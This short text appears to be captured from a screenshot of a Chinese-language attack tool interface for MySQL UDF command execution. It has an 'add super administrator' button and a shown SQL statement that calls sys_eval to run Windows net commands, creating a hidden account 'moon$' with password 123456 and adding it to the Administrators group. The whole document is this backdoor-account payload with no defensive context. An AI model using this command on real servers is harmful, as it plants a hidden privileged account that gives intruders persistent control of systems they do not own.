 自带命令:
添加超级管理员 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select sys_eval('net user moon$ 123456 /add & net localgroup administrators moon$
/add')